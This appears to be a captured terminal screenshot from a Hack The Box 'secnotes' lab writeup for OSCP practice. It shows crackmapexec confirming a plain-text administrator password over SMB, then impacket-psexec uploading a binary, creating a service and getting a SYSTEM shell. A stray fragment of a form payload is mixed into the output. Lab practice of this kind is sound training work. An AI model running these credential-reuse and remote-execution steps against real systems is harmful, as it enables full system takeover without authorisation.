 zerox30@zeroX30: ~/HTB/OSCP/Windows/secnotes/payload 125x27
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/secnotes/payload]
└─$ crackmapexec smb secnotes.htb -u 'administrator' -p 'u6!4ZwgwOM#^OBf#Nwnh'
SMB         secnotes.htb    445    SECNOTES         [*] Windows 10 Enterprise 17134 (name:SECNOTES) (domain:SECNOT
g:False) (SMBv1:True)
SMB         secnotes.htb    445    SECNOTES         [+] SECNOTES\administrator:u6!4ZwgwOM#^OBf#Nwnh (Pwn3d!)
assword=password&confirm_password=password&submit=submit
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/secnotes/payload]
└─$ impacket-psexec administrator@secnotes.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on secnotes.htb.....
[*] Found writable share ADMIN$
[*] Uploading file sIiSPSmt.exe
[*] Opening SVCManager on secnotes.htb.....
[*] Creating service nNcz on secnotes.htb.....
[*] Starting service nNcz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>